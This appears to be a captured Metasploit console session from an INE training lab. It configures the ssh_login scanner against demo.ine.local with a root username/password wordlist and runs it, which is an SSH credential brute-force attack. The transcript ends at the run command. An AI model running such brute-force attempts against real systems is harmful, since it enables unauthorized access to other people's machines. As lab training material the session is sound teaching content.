 root@INE:~# msfconsole -q
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/wordlists/metasplo
it/root_userpass.txt
USERPASS_FILE => /usr/share/wordlists/metasploit/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit